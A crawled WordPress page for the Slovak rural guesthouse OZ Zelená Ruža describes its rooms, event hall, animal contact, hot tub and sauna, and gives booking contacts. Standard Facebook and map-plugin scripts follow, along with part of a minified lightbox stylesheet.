		<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="//zelenaruza.sk/liecive-huby/">Liečivé huby</a></li>
		<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="//zelenaruza.sk/liecive-rastliny/">Liečivé rastliny</a></li>
		<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="//zelenaruza.sk/permakultura/">Permakultúra</a></li>
		<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="//zelenaruza.sk/alternativna-architektura/">Alternatívna architektúra</a></li>
		<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="//zelenaruza.sk/prirodne-jazierko/">Prírodné jazierko</a></li>
		<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="//zelenaruza.sk/dreveny-nabytok/">Drevený nábytok</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="//zelenaruza.sk/kontakt/">Kontakt</a></li>
</ul>	<div class="side-nav">
		</div><!-- /#side-nav -->

	</section><!-- /.menus -->

	<a href="#top" class="nav-close"><span>Return to Content</span></a>

</nav>
       
    <!-- #content Starts -->
	    <div id="content" class="col-full">
    
    	<div id="main-sidebar-container">    

            <!-- #main Starts -->
                        <section id="main">                     
<article class="post-166 page type-page status-publish hentry">
	<header>
		<h2 class="title entry-title">Ubytovanie</h2>	</header>

	<section class="entry">
	    
<p>OZ Zelená Ruža ponúka pohodlné ubytovanie v priamom styku s prírodou, relax, kontakt so zvieratkami a samozrejme aj rôzne doplnkové služby.</p>



<p>Ubytovanie je vo forme jedného apartmánu s kapacitou 5 osôb, dvoch oddelených izieb s kapacitami po 3 osoby, jednou izbou s kapacitou 2 osoby a jednou špeciálnou miestnosťou, nazývanou Čajovňa, s kapacitou 4 osoby.</p>



<p>Taktiež Vám ponúkame na prenájom aj náš moderný spoločenský priestor s kapacitou do 50 ľudí. Nechýba v ňom dataprojektor, plátno či zvuková technika. Je vhodný na takmer všetky typy akcii od narodeninových osláv až po firemné školenia a konferencie. </p>



<p>Nechýba ani GRÁTIS kontakt so zvieratkami pre všetkých hostí zariadenia a za symbolické 1€/osoba ho ponúkame aj neubytovaným hosťom. Rovnako Vám ponúkame aj príjemný wellness v našej kúpacej kadi s kapacitou 6 osôb a fínskej barelovej saune tiež s kapacitou 6 osôb. </p>



<p>Naša ponuka tým ale samozrejme nekončí. Máte záujem o ďalšie informácie? Tak neváhajte a rozkliknite si našu ponuku alebo si rezervujte svoj pobyt už teraz!</p>



<figure class="wp-block-image size-large"><img src="//zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-1024x576.png" alt="" class="wp-image-719" srcset="//zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-1024x576.png 1024w, //zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-300x169.png 300w, //zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-768x432.png 768w, //zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-1536x864.png 1536w, //zelenaruza.sk/wp-content/uploads/2020/08/DSC09224-1-2048x1152.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Hlavná budova</figcaption></figure>



<p><strong>Kontakt na rezervácie: </strong>(záväzné rezervácie prijímame výhradne mailom)</p>



<p>+421 951 019 570</p>



<p>ozzelenaruza@gmail.com</p>



<p>www.ubytovanievprirode.sk</p>
	</section><!-- /.entry -->
	<div class="fix"></div>
</article><!-- /.post -->
     
            </section><!-- /#main -->
                
            <aside id="sidebar">
<div id="search-2" class="widget widget_search"><div class="search_main">
    <form method="get" class="searchform" action="//zelenaruza.sk/" >
        <input type="text" class="field s" name="s" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" />
        <button type="submit" class="fa fa-search submit" name="submit" value="Search"></button>
    </form>
    <div class="fix"></div>
</div></div><div class="fblbReset">
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) {return;}
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-like-box" data-colorscheme="light"  data-border-color="#3b5998" data-href="//www.facebook.com/ZahradaNaZjedenie" data-width="300" data-height="500" data-show-faces="false" data-stream="false" data-header="false"></div>
</div><div id="social_ring_fanbox_widget-3" class="widget SocialRing_Fanbox_Widget">
<h3></h3>
	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	  }(document, 'script', 'facebook-jssdk'));
	</script>

	<div class="fb-like-box" data-href="facebook.sk/ubytovanievprirode" data-width="300" data-colorscheme="light" data-show-faces="false" data-header="true" data-stream="false" data-show-border="true"></div>

</div>
</aside><!-- /#sidebar -->

		</div><!-- /#main-sidebar-container -->         

		
    </div><!-- /#content -->
	
<section id="footer-widgets" class="col-full col-3">
				<div class="block footer-widget-1">
    	<div id="text-3" class="widget widget_text">			<div class="textwidget">
                
            <div id="wpgmza_map" data-settings='{"id":"1","map_title":"My first map","map_width":"100","map_height":"330","map_start_lat":"48.912909","map_start_lng":"18.660416","map_start_location":"48.91290863904479,18.66041554065443","map_start_zoom":"16","default_marker":"0","type":"2","alignment":"2","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"250","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"\\%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":10,"store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","store_locator_style":"legacy","wpgmza_store_locator_radius_style":"legacy","map_max_zoom":"1","transport_layer":2,"wpgmza_show_points_of_interest":0,"wpgmza_auto_night":0}}' data-shortcode-attributes='{"id":"1"}' style="display:block; overflow:auto; width:100%; height:330px; margin-left:auto !important; margin-right:auto; !important; align:center;">
            
            </div>
        </div>
		</div>	</div>
        				<div class="block footer-widget-2">
    	<div id="nav_menu-3" class="widget widget_nav_menu"><h3>Zaújma nás</h3><div class="menu-kategorie-container"><ul id="menu-kategorie" class="menu"><li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="//zelenaruza.sk/liecive-huby/">Liečivé huby</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="//zelenaruza.sk/liecive-rastliny/">Liečivé rastliny</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-291"><a href="//zelenaruza.sk/dreveny-nabytok/">Drevený nábytok</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="//zelenaruza.sk/alternativna-architektura/">Alternatívna architektúra</a></li>
<li id="menu-item-343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-343"><a href="//zelenaruza.sk/prirodne-jazierko/">Prírodné jazierko</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="//zelenaruza.sk/permakultura/">Permakultúra</a></li>
</ul></div></div>	</div>
        				<div class="block footer-widget-3">
    	<div id="nav_menu-4" class="widget widget_nav_menu"><h3>Menu</h3><div class="menu-menu-footer-container"><ul id="menu-menu-footer" class="menu"><li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="//zelenaruza.sk/oz-zelena-ruza/o-nas/">O nás</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="//zelenaruza.sk/blog/">Blog</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="//zelenaruza.sk/co-je-v-okoli/">Čo je v okolí</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="//zelenaruza.sk/galeria/">Galéria</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-193"><a href="//zelenaruza.sk/kalendar-akcii/">Kalendár akcií</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="//zelenaruza.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="//zelenaruza.sk/oz-zelena-ruza/nase-realizacie/">Naše realizácie</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="//zelenaruza.sk/nastivte-nas/">Naštívte nás</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="//zelenaruza.sk/oz-zelena-ruza/">Občianske združenie Zelená ruža</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="//zelenaruza.sk/partneri/">Partneri</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="//zelenaruza.sk/oz-zelena-ruza/podporte-nas/">Podporte nás</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="//zelenaruza.sk/spolupracovnici/">Spolupracovníci</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-166 current_page_item menu-item-204"><a href="//zelenaruza.sk/" aria-current="page">Ubytovanie</a></li>
<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="//zelenaruza.sk/ubytovanie/udalosti/">Udalosti</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="//zelenaruza.sk/workshop/">Workshop</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="//zelenaruza.sk/zdrava-vyziva/">Zdravá výživa</a></li>
</ul></div></div>	</div>
        		<div class="fix"></div>
</section><!--/#footer-widgets-->
	<footer id="footer" class="col-full">

		
		<div id="copyright" class="col-left">
			<p>&copy; 2021 ZelenaRuza.sk. All Rights Reserved. </p>		</div>

		<div id="credit" class="col-right">
			<p><p> </p></p>		</div>

	</footer>

	
	</div><!-- /#inner-wrapper -->

</div><!-- /#wrapper -->

<div class="fix"></div><!--/.fix-->

<!-- ngg_resource_manager_marker --><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/comment-reply.min.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-includes/js/wp-embed.min.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/js/jquery.dataTables.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/jquery-cookie.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/remodal.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/spectrum.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/text.min.js?ver=5.3.7'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/pako_deflate.min.js?ver=5.3.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGMZA_localized_data = {"adminurl":"https:\/\/zelenaruza.sk\/wp-admin\/","ajaxurl":"https:\/\/zelenaruza.sk\/wp-admin\/admin-ajax.php","ajaxnonce":"602b16542b","legacyajaxnonce":"0b7d41b75a","html":{"googleMapsAPIErrorDialog":"<div>\r\n\r\n\t<h2>Maps API Error<\/h2>\r\n\t\r\n\t<div>\r\n\t\r\n\t\t<p>\r\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\r\n\t\r\n\t\t<ul class=\"wpgmza-google-api-error-list\">\r\n\t\t\t<li class=\"template notice notice-error\">\r\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\r\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\r\n\t\t\t\t\t<a target=\"_blank\">\r\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\r\n\t\t\t\t\t<\/a>\r\n\t\t\t\t<\/span>\r\n\t\t\t<\/li>\r\n\t\t<\/ul>\r\n\t\r\n\t<\/div>\r\n\t\r\n\t<p>\r\n\t\tSee our documentation for solutions to common Google API issues:\t<\/p>\r\n\t\r\n\t<ul>\r\n\t\t<li>\r\n\t\t\t<a href=\"https:\/\/www.wpgmaps.com\/documentation\/you-have-exceeded-your-request-quota-for-this-api\/\">\r\n\t\t\t\t\u201cYou have exceeded your request quota for this API\u201d\t\t\t<\/a>\r\n\t\t<\/li>\r\n\t\t<li>\r\n\t\t\t<a href=\"https:\/\/www.wpgmaps.com\/documentation\/troubleshooting\/this-page-cant-load-google-maps-correctly\/\">\r\n\t\t\t\t\u201cThis page can\u2019t load Google Maps correctly\u201d\t\t\t<\/a>\r\n\t\t<\/li>\r\n\t\t<li>\r\n\t\t\t<a href=\"https:\/\/www.wpgmaps.com\/documentation\/troubleshooting\/this-api-project-is-not-authorized-to-use-this-api\/\">\r\n\t\t\t\t\u201cThis API project is not authorized to use this API\u201d\t\t\t<\/a>\r\n\t\t<\/li>\r\n\t\t<li>\r\n\t\t\t<a href=\"https:\/\/www.wpgmaps.com\/documentation\/troubleshooting\/api-not-activated-map-error\/\">\r\n\t\t\t\t\u201cAPI Not Activated Map Error\u201d\t\t\t<\/a>\r\n\t\t<\/li>\r\n\t<\/ul>\r\n\t\r\n\t<p>\r\n\t\tPlease see the <a href=\"https:\/\/www.wpgmaps.com\/documentation\/creating-a-google-maps-api-key\/\">WP Google Maps Documentation<\/a> for a step by step guide on setting up your Google Maps API key.\t<\/p>\r\n\t\r\n\t<p>\r\n\t\tPlease open your Developer Tools (F12 for most browsers) and see your JavaScript console for the full error message.\t<\/p>\r\n\t\r\n\t<p class=\"wpgmza-front-end-only\">\r\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\r\n\t\tThis dialog is only visible to administrators\t<\/p>\r\n\t\r\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\r\n\t\tDismiss\t<\/button>-->\r\n\r\n<\/div>"},"resturl":"https:\/\/zelenaruza.sk\/wp-json\/wpgmza\/v1","restnonce":"9f166e6df5","restnoncetable":{"\/markers(\\\/\\d+)?\/":"f3c7fb9d91","\/datatables":"7dbf64c246"},"settings":{"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyDAXDeu7U78NqZLX4BeaA59e0aZL_GSUE4","wpgmza_maps_engine":"open-layers","wpgmza_maps_engine_dialog_done":true,"engine":"open-layers","wpgmza_gdpr_company_name":"ZelenaRuza.sk","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_gdpr_notice_override_text":"","wpgmza_load_engine_api_condition":"where-required","wpgmza_always_include_engine_api_on_pages":"","wpgmza_always_exclude_engine_api_on_pages":"","use_fontawesome":"4.*","wpgmza_settings_map_open_marker_by":"1","wpgmza_custom_css":"","wpgmza_custom_js":"","wpgmza_settings_access_level":"manage_options","wpgmza_store_locator_radii":"1,5,10,25,50,75,100,150,200,300","user_interface_style":"legacy","accessLevel":"manage_options","alwaysExcludeEngineApiOnPages":"","alwaysIncludeEngineApiOnPages":"","customCss":"","customJs":"","gdprCompanyName":"ZelenaRuza.sk","gdprNoticeOverrideText":"","gdprRetentionPurpose":"displaying map tiles, geocoding addresses and calculating and display directions.","googleMapsApiKey":"AIzaSyDAXDeu7U78NqZLX4BeaA59e0aZL_GSUE4","loadEngineApiCondition":"where-required","mapsEngineDialogDone":true,"markerPull":"database","openInfoWindowEvent":"click","storeLocatorRadii":"1,5,10,25,50,75,100,150,200,300","useFontAwesome":"4.*","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use my location","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a Google Maps API Key. Please see our documentation on obtaining an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km away","miles_away":"miles away","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Add Marker","save_marker":"Save Marker","please_wait":"Please Wait...","zero_results":"No results found for this address","address_not_found":"Couldn't find this address","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Fetching directions...","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"Yes","no":"No","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\r\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">ZelenaRuza.sk<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\r\n<\/p>\r\n\r\n<p>\t\r\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\r\n<\/p>\r\n<p>\r\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\r\n<\/p>\r\n<p>\r\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\r\n<\/p>\r\n<p>\r\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\r\n<\/p>\r\n<p>\r\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\r\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.10","_isProVersion":"","defaultMarkerIcon":"https:\/\/zelenaruza.sk\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/zelenaruza.sk\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"en_US","postID":"166"};
/* ]]> */
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=8.0.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"My first map","map_width":"100","map_height":"330","map_start_lat":"48.912909","map_start_lng":"18.660416","map_start_location":"48.91290863904479,18.66041554065443","map_start_zoom":"16","default_marker":"0","type":"2","alignment":"2","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"250","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":10,"store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"ZIP \/ Address:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","store_locator_style":"legacy","wpgmza_store_locator_radius_style":"legacy","map_max_zoom":"1","transport_layer":2,"wpgmza_show_points_of_interest":0,"wpgmza_auto_night":0}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/zelenaruza.sk\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"4":{"map_id":"1","marker_id":"4","title":"","address":"312 K\u013ea\u010dno","desc":"","pic":"","icon":"","linkd":"","lat":"48.912731","lng":"18.659009","anim":"0","retina":"0","category":"","infoopen":"0","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyDAXDeu7U78NqZLX4BeaA59e0aZL_GSUE4","wpgmza_maps_engine":"open-layers","wpgmza_maps_engine_dialog_done":"1","engine":"open-layers","wpgmza_gdpr_company_name":"ZelenaRuza.sk","wpgmza_gdpr_retention_purpose":"displaying map tiles, geocoding addresses and calculating and display directions.","wpgmza_gdpr_notice_override_text":"","wpgmza_load_engine_api_condition":"where-required","wpgmza_always_include_engine_api_on_pages":"","wpgmza_always_exclude_engine_api_on_pages":"","use_fontawesome":"4.*","wpgmza_settings_map_open_marker_by":"1","wpgmza_custom_css":"","wpgmza_custom_js":"","wpgmza_settings_access_level":"manage_options","wpgmza_store_locator_radii":"1,5,10,25,50,75,100,150,200,300","user_interface_style":"legacy"};
var wpgmaps_lang_km_away = "km away";
var wpgmaps_lang_m_away = "miles away";
/* ]]> */
</script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/js/wpgmaps.js?ver=8.0.10b'></script>
<script type='text/javascript' src='//zelenaruza.sk/wp-content/plugins/wp-google-maps/lib/ol-debug.js?ver=5.3.7'></script>
<div class="fblbCenterOuter fblbCenterOuterFb  fblbRight" style=" right: -255px;z-index: 1000;">
	<div class="fblbCenterInner">
		<div class="fblbWrap fblbTheme0 fblbTab1">
			<div class="fblbForm" style="background: #3b5998; height: 350px; width: 250px; padding: 5px 0 5px 5px;">
				<h2 class="fblbHead" style="top: 50%; margin-top: -78px; right: 255px;">Facebook</h2>
				<div id="fblbInnerFb" class="fblbInner fblbInnerLoading" style="height: 350px; background-color: #ffffff;">
					<div class="fb-root" id="fb-root"></div>
					<div class="fb-like-box"  data-colorscheme="light"  data-border-color="#3b5998" data-href="//www.facebook.com/ZahradaNaZjedenie" data-width="250" data-height="350" data-show-faces="true" data-stream="false" data-header="false"></div>
				</div>
			</div>
		</div>
	</div>
</div>
<script>
<!--
var fblbFbLoaded=0;
function fblb_FbLoad()
{
	if(fblbFbLoaded==1)
	{
		return true;
	}
	(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) {return;}
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/sk_SK/all.js#xfbml=1";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	fblbFbLoaded=1;
	if ( navigator.userAgent.match(/msie/i) ) {jQuery('#fblbInnerFb').removeClass('fblbInnerLoading');}
}
jQuery(document).ready(function(){	
if ( !navigator.userAgent.match(/msie/i) ) 
{jQuery('.fb-like-box').bind('DOMNodeInserted', function(event) { 
if(event.target.nodeName=='IFRAME'){
jQuery('.fb-like-box iframe').load(function() 
{jQuery('#fblbInnerFb').removeClass('fblbInnerLoading');
jQuery('.fb-like-box').unbind('DOMNodeInserted');});
}});}
fblb_FbLoad();});
-->
</script><!-- Facebook Comments Plugin for WordPress: //peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/sk_SK/sdk.js#xfbml=1&appId=654105564652422&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
	jQuery.fn.prettyPhoto = function(){return this;};
	jQuery.fn.fancybox = function(){return this;};
	jQuery.fn.fancyZoom = function(){return this;};
	jQuery.fn.colorbox = function(){return this;};
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.61209797859192 seconds, on 15-04-21 19:01:50 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: http://zelenaruza.sk/wp-content/plugins/fooboxV2/css/foobox.min.css?ver=2.3.0.4.1
body_size: 8753
content:
/*!
 * FooBox - A jQuery plugin for responsive lightboxes
 * @version 2.0.11
 * @link http://fooplugins.com/plugins/foobox-jquery
 * @copyright Steven Usher & Brad Vincent 2014
 * @license Released under the MIT license.
 * You are free to use FooBox jQuery in personal projects as long as this copyright header is left intact.
 */.fbx-modal,.fbx-modal *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fbx-modal{position:fixed;top:0;left:0;z-index:9000001;visibility:hidden;width:100%;height:100%;font-family:"Segoe UI",Helvetica,Arial,"Sans Serif";line-height:normal}.fbx-modal.fbx-loading,.fbx-modal.fbx-show{visibility:visible}.fbx-inner-spacer{display:none;padding:40px}.fbx-inner,.fbx-loader{position:absolute;top:50%;left:50%}.fbx-inner{visibility:hidden;overflow:visible!important;margin-top:-5px;margin-left:-5px;min-width:100px;min-height:100px;width:100px;height:100px;z-index:100002}.fbx-show .fbx-inner{visibility:visible}.fbx-loader{visibility:hidden;z-index:100005;margin-top:-40px;margin-left:-40px;width:80px;height:80px}.fbx-loading .fbx-loader{visibility:visible}.fbx-loader>div{margin:10px;width:60px;height:60px}.fbx-stage{position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:100%;outline:0;border:0;overflow:hidden}.fbx-item-current,.fbx-item-next{-webkit-user-drag:none;position:absolute;top:0;left:0;margin:0;padding:0;width:100%;height:100%;outline:0;border:0;overflow:auto}.fbx-loading .fbx-item-current,.fbx-loading .fbx-item-next{overflow:hidden}.fbx-item-next{z-index:100001}.fbx-item-current{z-index:100002}.fbx-error-msg{width:200px;height:200px;position:absolute;top:50%;left:50%;margin-top:-100px;margin-left:-100px}.fbx-error-msg>span{line-height:200px;width:100%;height:100%;display:block}.fbx-error-msg>p{position:absolute;top:100%;text-align:center;width:100%;margin:0}.fbx-item-image,.fbx-item-iframe,.fbx-item-video{margin:0;padding:0;width:100%;height:100%;outline:0;border:0;display:block}.fbx-ios .fbx-item-current{-webkit-overflow-scrolling:touch!important;overflow:auto!important}.fbx-close,.fbx-prev,.fbx-next{position:absolute;z-index:100006;display:block;outline:0!important;text-decoration:none;cursor:pointer}.fbx-close:hover,.fbx-prev:hover,.fbx-next:hover{text-decoration:none}.fbx-no-buttons .fbx-prev,.fbx-no-buttons .fbx-next{display:none!important}.fbx-credit{position:absolute;z-index:100003;text-transform:lowercase;font-size:10px}.fbx-credit em{font-style:normal;font-size:10px}.fbx-credit a{text-decoration:none;font-size:10px}.fbx-credit a:hover span{text-decoration:underline}.fbx-credit a span{letter-spacing:1px;font-size:10px;color:#fff}.fbx-count{position:absolute;z-index:100002;width:100%;text-align:center;font-size:10px}.fbx-btn-transition,.fbx-btn-transition:before{-webkit-transition-property:color,border-color,opacity,-webkit-box-shadow;-moz-transition-property:color,border-color,opacity,-moz-box-shadow;-o-transition-property:color,border-color,opacity,-o-box-shadow;transition-property:color,border-color,opacity,box-shadow;-webkit-transition-duration:.2s,.2s,.2s,.2s;-moz-transition-duration:.2s,.2s,.2s,.2s;-o-transition-duration:.2s,.2s,.2s,.2s;transition-duration:.2s,.2s,.2s,.2s;-webkit-transition-timing-function:ease-in,linear,ease-in,ease-in;-moz-transition-timing-function:ease-in,linear,ease-in,ease-in;-o-transition-timing-function:ease-in,linear,ease-in,ease-in;transition-timing-function:ease-in,linear,ease-in,ease-in;outline:0}.fbx-phone .fbx-count{display:none}.fbx-phone 